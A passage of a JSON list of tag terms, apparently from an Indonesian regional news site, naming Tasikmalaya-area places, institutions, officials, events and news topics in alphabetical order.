Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa 